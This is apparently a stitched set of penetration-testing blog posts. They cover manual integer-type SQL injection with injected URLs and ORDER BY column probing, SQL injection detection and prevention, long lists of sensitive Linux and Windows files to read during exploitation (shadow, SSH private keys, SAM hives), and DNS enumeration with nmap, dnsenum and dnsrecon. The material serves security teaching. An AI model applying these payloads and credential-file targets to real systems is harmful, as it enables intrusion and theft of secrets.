Select * from anytablename where id=<Input>
Now let us try and see which comment type we can use. As we already know that input is integer type and is not enclosed by any single or double quote so we will be testing for integer type injection only and wont have to close any single or double quote this time.
|
Query
|
|
Output
|
|
http://vk9-sec.com/report.php?id=23`
|
:
|
Back tick type commenting (Error)
|
|
http://vk9-sec.com/report.php?id=23–
|
:
|
Error or no Output
|
|
http://vk9-sec.com/report.php?id=23–+
|
:
|
Same Output like 23 was giving
|
|
http://vk9-sec.com/report.php?id=23 or true–+
|
:
|
No error but some different output
|
As we learnt while testing for comment type we can understand with the above output that –+ can be used over here as comment. So as we can see whatever we inject in URL gets injected in the query. Our next task starts here. As now we need to use Union Select statement so that we can manipulate the output and print whatever we want to extract about and from the database. But to use Union select we must know the number of columns used under the query. For that we will use ‘Order By’ as we know if we give order by a number more than the number under the query, then it will throw an error.
|
URL Injection
|
Internal Query
|
Output
|
|
http://vk9-sec.com/report.php?id=23 order by 10–+
|
Select * from tablename where id=23 order by 10
|
Error (then reduce)
|
|
http://vk9-sec.com/report.php?id=23 order by 1–+
|
Select * from tablename where id=23 order by 1
|
Working (then increase)
|
|
http://vk9-sec.com/report.php?id=23 order by 5–+
|
Select * from tablename where id=23 order by 5
|
Working (then increase)
|
|
http://vk9-sec.com/report.php?id=23 order by 8–+
|
Select * from tablename where id=23 order by 8
|
Error (then reduce)
|
|
http://vk9-sec.com/report.php?id=23 order by 6–+
|
Select * from tablename where id=23 order by 6
|
Error (then reduce)
|
We already know that 5 worked so we don’t need to reduce and test again. We can simply understand that 5 is the last number that worked. Now we can use Union select query, which will be the next phase of our injection.
How to detect SQL injection vulnerabilities
The majority of SQL injection vulnerabilities can be found quickly and reliably using Burp Suite’s web vulnerability scanner.
SQL injection can be detected manually by using a systematic set of tests against every entry point in the application. This typically involves:
- Submitting the single quote character ‘ and looking for errors or other anomalies.
- Submitting some SQL-specific syntax that evaluates to the base (original) value of the entry point, and to a different value, and looking for systematic differences in the resulting application responses.
- Submitting Boolean conditions such as OR 1=1 and OR 1=2, and looking for differences in the application’s responses.
- Submitting payloads designed to trigger time delays when executed within an SQL query, and looking for differences in the time taken to respond.
- Submitting OAST payloads designed to trigger an out-of-band network interaction when executed within an SQL query, and monitoring for any resulting interactions.
SQL injection in different parts of the query
Most SQL injection vulnerabilities arise within the WHERE clause of a SELECT query. This type of SQL injection is generally well-understood by experienced testers.
But SQL injection vulnerabilities can in principle occur at any location within the query, and within different query types. The most common other locations where SQL injection arises are:
- In UPDATE statements, within the updated values or the WHERE clause.
- In INSERT statements, within the inserted values.
- In SELECT statements, within the table or column name.
- In SELECT statements, within the ORDER BY clause.
There are also many differences between common databases. These mean that some techniques for detecting and exploiting SQL injection work differently on different platforms. For example:
- Syntax for string concatenation.
- Comments.
- Batched (or stacked) queries.
- Platform-specific APIs.
- Error messages.
How to prevent SQL injection
Most instances of SQL injection can be prevented by using parameterized queries (also known as prepared statements) instead of string concatenation within the query.
The following code is vulnerable to SQL injection because the user input is concatenated directly into the query:
- String query = “SELECT * FROM products WHERE category = ‘”+ input + “‘”;
- Statement statement = connection.createStatement();
- ResultSet resultSet = statement.executeQuery(query);
This code can be easily rewritten in a way that prevents the user input from interfering with the query structure:
- PreparedStatement statement = connection.prepareStatement(“SELECT * FROM products WHERE category = ?”);
- statement.setString(1, input);
- ResultSet resultSet = statement.executeQuery();
Parameterized queries can be used for any situation where untrusted input appears as data within the query, including the WHERE clause and values in an INSERT or UPDATE statement. They can’t be used to handle untrusted input in other parts of the query, such as table or column names, or the ORDER BY clause. Application functionality that places untrusted data into those parts of the query will need to take a different approach, such as white-listing permitted input values, or using different logic to deliver the required behavior.
For a parameterized query to be effective in preventing SQL injection, the string that is used in the query must always be a hard-coded constant, and must never contain any variable data from any origin. Do not be tempted to decide case-by-case whether an item of data is trusted, and continue using string concatenation within the query for cases that are considered safe. It is all too easy to make mistakes about the possible origin of data, or for changes in other code to violate assumptions about what data is tainted.
by Vry4n_ | Dec 2, 2019 | Active Gathering
Here you have a list of Linux Interesting files. They can be used to extract sensitive information leading to further exploitation.
It is always important to read the Administrator Guide of any application and appli the best security practices to configiguration file.
Any misconfiguration is a potential vector of attack.
• /etc/passwd
• /etc/shadow
• /etc/aliases
• /etc/anacrontab
• /etc/apache2/apache2.conf
• /etc/apache2/httpd.conf
• /etc/at.allow
• /etc/at.deny
• /etc/bashrc
• /etc/bootptab
• /etc/chrootUsers
• /etc/chttp.conf
• /etc/cron.allow
• /etc/cron.deny
• /etc/crontab
• /etc/cups/cupsd.conf
• /etc/exports
• /etc/fstab
• /etc/ftpaccess
• /etc/ftpchroot
• /etc/ftphosts
• /etc/groups
• /etc/grub.conf
• /etc/hosts
• /etc/hosts.allow
• /etc/hosts.deny
• /etc/httpd/access.conf
• /etc/httpd/conf/httpd.conf
• /etc/httpd/httpd.conf
• /etc/httpd/logs/access_log
• /etc/httpd/logs/access.log
• /etc/httpd/logs/error_log
• /etc/httpd/logs/error.log
• /etc/httpd/php.ini
• /etc/httpd/srm.conf
• /etc/inetd.conf
• /etc/inittab
• /etc/issue
• /etc/lighttpd.conf
• /etc/lilo.conf
• /etc/logrotate.d/ftp
• /etc/logrotate.d/proftpd
• /etc/logrotate.d/vsftpd.log
• /etc/lsb-release
• /etc/motd
• /etc/modules.conf
• /etc/motd
• /etc/mtab
• /etc/my.cnf
• /etc/my.conf
• /etc/mysql/my.cnf
• /etc/network/interfaces
• /etc/networks
• /etc/npasswd
• /etc/passwd
• /etc/php4.4/fcgi/php.ini
• /etc/php4/apache2/php.ini
• /etc/php4/apache/php.ini
• /etc/php4/cgi/php.ini
• /etc/php4/apache2/php.ini
• /etc/php5/apache2/php.ini
• /etc/php5/apache/php.ini
• /etc/php/apache2/php.ini
• /etc/php/apache/php.ini
• /etc/php/cgi/php.ini
• /etc/php.ini
• /etc/php/php4/php.ini
• /etc/php/php.ini
• /etc/printcap
• /etc/profile
• /etc/proftp.conf
• /etc/proftpd/proftpd.conf
• /etc/pure-ftpd.conf
• /etc/pureftpd.passwd
• /etc/pureftpd.pdb
• /etc/pure-ftpd/pure-ftpd.conf
• /etc/pure-ftpd/pure-ftpd.pdb
• /etc/pure-ftpd/putreftpd.pdb
• /etc/redhat-release
• /etc/resolv.conf
• /etc/samba/smb.conf
• /etc/snmpd.conf
• /etc/ssh/ssh_config
• /etc/ssh/sshd_config
• /etc/ssh/ssh_host_dsa_key
• /etc/ssh/ssh_host_dsa_key.pub
• /etc/ssh/ssh_host_key
• /etc/ssh/ssh_host_key.pub
• /etc/sysconfig/network
• /etc/syslog.conf
• /etc/termcap
• /etc/vhcs2/proftpd/proftpd.conf
• /etc/vsftpd.chroot_list
• /etc/vsftpd.conf
• /etc/vsftpd/vsftpd.conf
• /etc/wu-ftpd/ftpaccess
• /etc/wu-ftpd/ftphosts
• /etc/wu-ftpd/ftpusers
• /logs/pure-ftpd.log
• /logs/security_debug_log
• /logs/security_log
• /opt/lampp/etc/httpd.conf
• /opt/xampp/etc/php.ini
• /proc/cpuinfo
• /proc/filesystems
• /proc/interrupts
• /proc/ioports
• /proc/meminfo
• /proc/modules
• /proc/mounts
• /proc/stat
• /proc/swaps
• /proc/version
• /proc/self/net/arp
• /root/anaconda-ks.cfg
• /usr/etc/pure-ftpd.conf
• /usr/lib/php.ini
• /usr/lib/php/php.ini
• /usr/local/apache/conf/modsec.conf
• /usr/local/apache/conf/php.ini
• /usr/local/apache/log
• /usr/local/apache/logs
• /usr/local/apache/logs/access_log
• /usr/local/apache/logs/access.log
• /usr/local/apache/audit_log
• /usr/local/apache/error_log
• /usr/local/apache/error.log
• /usr/local/cpanel/logs
• /usr/local/cpanel/logs/access_log
• /usr/local/cpanel/logs/error_log
• /usr/local/cpanel/logs/license_log
• /usr/local/cpanel/logs/login_log
• /usr/local/cpanel/logs/stats_log
• /usr/local/etc/httpd/logs/access_log
• /usr/local/etc/httpd/logs/error_log
• /usr/local/etc/php.ini
• /usr/local/etc/pure-ftpd.conf
• /usr/local/etc/pureftpd.pdb
• /usr/local/lib/php.ini
• /usr/local/php4/httpd.conf
• /usr/local/php4/httpd.conf.php
• /usr/local/php4/lib/php.ini
• /usr/local/php5/httpd.conf
• /usr/local/php5/httpd.conf.php
• /usr/local/php5/lib/php.ini
• /usr/local/php/httpd.conf
• /usr/local/php/httpd.conf.ini
• /usr/local/php/lib/php.ini
• /usr/local/pureftpd/etc/pure-ftpd.conf
• /usr/local/pureftpd/etc/pureftpd.pdn
• /usr/local/pureftpd/sbin/pure-config.pl
• /usr/local/www/logs/httpd_log
• /usr/local/Zend/etc/php.ini
• /usr/sbin/pure-config.pl
• /var/adm/log/xferlog
• /var/apache2/config.inc
• /var/apache/logs/access_log
• /var/apache/logs/error_log
• /var/cpanel/cpanel.config
• /var/lib/mysql/my.cnf
• /var/lib/mysql/mysql/user.MYD
• /var/local/www/conf/php.ini
• /var/log/apache2/access_log
• /var/log/apache2/access.log
• /var/log/apache2/error_log
• /var/log/apache2/error.log
• /var/log/apache/access_log
• /var/log/apache/access.log
• /var/log/apache/error_log
• /var/log/apache/error.log
• /var/log/apache-ssl/access.log
• /var/log/apache-ssl/error.log
• /var/log/auth.log
• /var/log/boot
• /var/htmp
• /var/log/chttp.log
• /var/log/cups/error.log
• /var/log/daemon.log
• /var/log/debug
• /var/log/dmesg
• /var/log/dpkg.log
• /var/log/exim_mainlog
• /var/log/exim/mainlog
• /var/log/exim_paniclog
• /var/log/exim.paniclog
• /var/log/exim_rejectlog
• /var/log/exim/rejectlog
• /var/log/faillog
• /var/log/ftplog
• /var/log/ftp-proxy
• /var/log/ftp-proxy/ftp-proxy.log
• /var/log/httpd/access_log
• /var/log/httpd/access.log
• /var/log/httpd/error_log
• /var/log/httpd/error.log
• /var/log/httpsd/ssl.access_log
• /var/log/httpsd/ssl_log
• /var/log/kern.log
• /var/log/lastlog
• /var/log/lighttpd/access.log
• /var/log/lighttpd/error.log
• /var/log/lighttpd/lighttpd.access.log
• /var/log/lighttpd/lighttpd.error.log
• /var/log/mail.info
• /var/log/mail.log
• /var/log/maillog
• /var/log/mail.warn
• /var/log/message
• /var/log/messages
• /var/log/mysqlderror.log
• /var/log/mysql.log
• /var/log/mysql/mysql-bin.log
• /var/log/mysql/mysql.log
• /var/log/mysql/mysql-slow.log
• /var/log/proftpd
• /var/log/pureftpd.log
• /var/log/pure-ftpd/pure-ftpd.log
• /var/log/secure
• /var/log/vsftpd.log
• /var/log/wtmp
• /var/log/xferlog
• /var/log/yum.log
• /var/mysql.log
• /var/run/utmp
• /var/spool/cron/crontabs/root
• /var/webmin/miniserv.log
• /var/www/log/access_log
• /var/www/log/error_log
• /var/www/logs/access_log
• /var/www/logs/error_log
• /var/www/logs/access.log
• /var/www/logs/error.log
• ~/.atfp_history
• ~/.bash_history
• ~/.bash_logout
• ~/.bash_profile
• ~/.bashrc
• ~/.gtkrc
• ~/.login
• ~/.logout
• ~/.mysql_history
• ~/.nano_history
• ~/.php_history
• ~/.profile
• ~/.ssh/authorized_keys
• ~/.ssh/id_dsa
• ~/.ssh/id_dsa.pub
• ~/.ssh/id_rsa
• ~/.ssh/id_rsa.pub
• ~/.ssh/identity
• ~/.ssh/identity.pub
• ~/.viminfo
• ~/.wm_style
• ~/.Xdefaults
• ~/.xinitrc
• ~/.Xresources
• ~/.xsession
by Vry4n_ | Dec 2, 2019 | Active Gathering
Here you have a list of Windows Interesting files. They can be used to extract sensitive information leading to further exploitation.
It is always important to read the Administrator Guide of any application and appli the best security practices to configiguration file.
Any misconfiguration is a potential vector of attack.
• C:/Users/Administrator/NTUser.dat
• C:/Documents and Settings/Administrator/NTUser.dat
• C:/apache/logs/access.log
• C:/apache/logs/error.log
• C:/apache/php/php.ini
• C:/boot.ini
• C:/inetpub/wwwroot/global.asa
• C:/MySQL/data/hostname.err
• C:/MySQL/data/mysql.err
• C:/MySQL/data/mysql.log
• C:/MySQL/my.cnf
• C:/MySQL/my.ini
• C:/php4/php.ini
• C:/php5/php.ini
• C:/php/php.ini
• C:/Program Files/Apache Group/Apache2/conf/httpd.conf
• C:/Program Files/Apache Group/Apache/conf/httpd.conf
• C:/Program Files/Apache Group/Apache/logs/access.log
• C:/Program Files/Apache Group/Apache/logs/error.log
• C:/Program Files/FileZilla Server/FileZilla Server.xml
• C:/Program Files/MySQL/data/hostname.err
• C:/Program Files/MySQL/data/mysql-bin.log
• C:/Program Files/MySQL/data/mysql.err
• C:/Program Files/MySQL/data/mysql.log
• C:/Program Files/MySQL/my.ini
• C:/Program Files/MySQL/my.cnf
• C:/Program Files/MySQL/MySQL Server 5.0/data/hostname.err
• C:/Program Files/MySQL/MySQL Server 5.0/data/mysql-bin.log
• C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.err
• C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.log
• C:/Program Files/MySQL/MySQL Server 5.0/my.cnf
• C:/Program Files/MySQL/MySQL Server 5.0/my.ini
• C:/Program Files (x86)/Apache Group/Apache2/conf/httpd.conf
• C:/Program Files (x86)/Apache Group/Apache/conf/httpd.conf
• C:/Program Files (x86)/Apache Group/Apache/conf/access.log
• C:/Program Files (x86)/Apache Group/Apache/conf/error.log
• C:/Program Files (x86)/FileZilla Server/FileZilla Server.xml
• C:/Program Files (x86)/xampp/apache/conf/httpd.conf
• C:/WINDOWS/php.ini
• C:/WINDOWS/Repair/SAM
• C:/Windows/repair/system
• C:/Windows/repair/software
• C:/Windows/repair/security
• C:/WINDOWS/System32/drivers/etc/hosts
• C:/Windows/win.ini
• C:/WINNT/php.ini
• C:/WINNT/win.ini
• C:/xampp/apache/bin/php.ini
• C:/xampp/apache/logs/access.log
• C:/xampp/apache/logs/error.log
• C:/Windows/Panther/Unattend/Unattended.xml
• C:/Windows/Panther/Unattended.xml
• C:/Windows/debug/NetSetup.log
• C:/Windows/system32/config/AppEvent.Evt
• C:/Windows/system32/config/SecEvent.Evt
• C:/Windows/system32/config/default.sav
• C:/Windows/system32/config/security.sav
• C:/Windows/system32/config/software.sav
• C:/Windows/system32/config/system.sav
• C:/Windows/system32/config/regback/default
• C:/Windows/system32/config/regback/sam
• C:/Windows/system32/config/regback/security
• C:/Windows/system32/config/regback/system
• C:/Windows/system32/config/regback/software
• C:/Program Files/MySQL/MySQL Server 5.1/my.ini
• C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml
• C:/Windows/System32/inetsrv/config/applicationHost.config
• C:/inetpub/logs/LogFiles/W3SVC1/u_ex[YYMMDD].log
by Vry4n_ | Dec 1, 2019 | Active Gathering
DNS is a naming system for computers that converts human readable domain names e.g. (infosecinstitute.com) into computer readable IP-addresses.
However, some security vulnerabilities exist due to misconfigured DNS name servers that can lead to information disclosure about the domain. This forms an important step of the Information Gathering stage during a Penetration test or Vulnerability assessment.
https://github.com/nixawk/pentest-wiki/blob/master/1.Information-Gathering/How-to-gather-dns-information.md
https://www.varonis.com/blog/what-is-dns/
DNS basics
Let’s say the user opens up the browser and types in infosecinstitute.com. It is now the responsibility of the DNS resolver in the user’s operating system to fetch the IP address. It first checks its local cache to see if it can find a record for the queried domain name. A cache usually contains a mapping of IP-addresses to hostnames which are saved during recent lookups so that the resolver does not have to fetch the IP address again and again. If it can’t find the IP address in its cache it queries the DNS server to see if it has a record for it. A DNS server is usually given to you by the ISP or you can manually set up a DNS server for yourself. If it still can’t find the IP Address then it goes through a process or recursive DNS query in which it queries different name servers to get the IP-address of the domain. As soon as it finds the IP-address it returns the IP-address back to the user and also caches it for its future use.

Basic DNS query
- nslookup
- set type=a
- google.com

Network view of the request.

Request:

Response:

Running queries with dig

To simplify the output, we will be using those extra parameters on the following commands:
+nocmd – Removes the +cmd options output
+noall – Removes extra headers, flags, time information, message size, etc.
+answer – Tells dig to return the answer section (the “juicy” part of the output).
To specify the record we would like to query, we just have to add the record type right after the domain specification. Here is a basic syntax we will use:
- dig +nocmd google.com <record> +noall +answer

DNS Types: 10 Top DNS Record Types
DNS servers create a DNS record to provide important information about a domain or hostname, particularly its current IP address. The most common DNS record types are:
Address Mapping record (A Record)—also known as a DNS host record, stores a hostname and its corresponding IPv4 address.
IP Version 6 Address record (AAAA Record)—stores a hostname and its corresponding IPv6 address.
Canonical Name record (CNAME Record)—can be used to alias a hostname to another hostname. When a DNS client requests a record that contains a CNAME, which points to another hostname, the DNS resolution process is repeated with the new hostname.
Mail exchanger record (MX Record)—specifies an SMTP email server for the domain, used to route outgoing emails to an email server.
Name Server records (NS Record)—specifies that a DNS Zone, such as “example.com” is delegated to a specific Authoritative Name Server, and provides the address of the name server.
Reverse-lookup Pointer records (PTR Record)—allows a DNS resolver to provide an IP address and receive a hostname (reverse DNS lookup).
Certificate record (CERT Record)—stores encryption certificates—PKIX, SPKI, PGP, and so on.
Service Location (SRV Record)—a service location record, like MX but for other communication protocols.
Text Record (TXT Record)—typically carries machine-readable data such as opportunistic encryption, sender policy framework, DKIM, DMARC, etc.
Start of Authority (SOA Record)—this record appears at the beginning of a DNS zone file, and indicates the Authoritative Name Server for the current DNS zone, contact details for the domain administrator, domain serial number, and information on how frequently DNS information for this zone should be refreshed.
DNS Types: 3 DNS Query Types
There are three types of queries in the DNS system:
Recursive Query
In a recursive query, a DNS client provides a hostname, and the DNS Resolver “must” provide an answer—it responds with either a relevant resource record, or an error message if it can’t be found. The resolver starts a recursive query process, starting from the DNS Root Server, until it finds the Authoritative Name Server (for more on Authoritative Name Servers see DNS Server Types below) that holds the IP address and other information for the requested hostname.
Iterative Query
In an iterative query, a DNS client provides a hostname, and the DNS Resolver returns the best answer it can. If the DNS resolver has the relevant DNS records in its cache, it returns them. If not, it refers the DNS client to the Root Server, or another Authoritative Name Server which is nearest to the required DNS zone. The DNS client must then repeat the query directly against the DNS server it was referred to.
Non-Recursive Query
A non-recursive query is a query in which the DNS Resolver already knows the answer. It either immediately returns a DNS record because it already stores it in local cache, or queries a DNS Name Server which is authoritative for the record, meaning it definitely holds the correct IP for that hostname. In both cases, there is no need for additional rounds of queries (like in recursive or iterative queries). Rather, a response is immediately returned to the client.
Zone file
A Zone file is basically a text file present on the server hosting the domain that contains entries for different resource records. Each line is represented by a different record.
Each zone file must start with a Start of Authority (SOA) record containing an authoritative name server for the domain (for e.g. ns1.google.com for google.com) and an email address of someone responsible for the management of the name server.
Domains can be very large, so they are further organized into smaller books, called, “zones.” No single DNS server stores all the books – that would be impractical.
Different types of Resource Records exist within a Zone file. However we are going to discuss some of the important ones
- A Records– Maps an IP Address to a hostname.For e.g. 74.125.236.80 for google.com.
- nslookup
- set type=a
- yahoo.com

- NS Records-Delegates a given zone to use the given authoritative nameserver. For e.g. ns1.google.com is an authoritative nameserver for google.com

-
- server ns1.yahoo.com (set this as main server)
- MX Records-This basically tells us which server is responsible for receiving mails sent to that domain name.

- TXT Records-This consists of arbitrarily human readable text in a record.
- CNAME Records– Gives an alias of one name to another.
Enumeration
Nmap
- nmap –script=broadcast-dns-service-discovery google.com
- nmap -T4 -p 53 –script dns-brute google.com
- nmap -Pn -sU -p 53 –script=dns-recursion google.com
DNSEnum
Multithreaded Perl script to enumerate DNS information of a domain and to discover non-contiguous IP blocks.
OPERATIONS:
- Get the host’s address (A record).
- Get the nameservers (threaded).
- Get the MX record (threaded).
- Perform axfr queries on nameservers and get BIND VERSION (threaded).
- Get extra names and subdomains via google scraping (google query = “allinurl: -www site:domain”).
- Brute force subdomains from a file can also perform recursion on a subdomain that has NS records (all threaded).
- Calculate C class domain network ranges and perform whois queries on them (threaded).
- Perform reverse lookups on netranges ( C class or/and whois netranges) (threaded).
- Write to domain_ips.txt file IP-blocks.
Execution
- dnsenum –noreverse google.com

DNSRecon
DNSRecon provides the ability to perform:
- Check all NS Records for Zone Transfers
- Enumerate General DNS Records for a given Domain (MX, SOA, NS, A, AAAA, SPF and TXT)
- Perform common SRV Record Enumeration. Top Level Domain (TLD) Expansion
- Check for Wildcard Resolution
- Brute Force subdomain and host A and AAAA records are given a domain and a wordlist
- Perform a PTR Record lookup for a given IP Range or CIDR
- Check a DNS Server Cached records for A, AAAA and CNAME Records provided a list of host records in a text file to check
- Enumerate Common DNS records in the Local Network Enumerate Hosts and Subdomains using Google
Execution

Fierce
Fierce is a reconnaissance tool. Fierce is a PERL script that quickly scans domains (usually in just a few minutes, assuming no network lag) using several tactics
Execution

Know the DNS server name
1. Scanning a host with nmap we can sometimes find a domain name, in this case LDAP
- nmap -sV -sC -A -T5 10.10.10.100

2. This server also has DNS (port 53) service opened. We can consult it
- nslookup
- server 10.10.10.100
- 127.0.0.1

3. We now know this server is localhost, so, the FQDN would be localhost.active.htb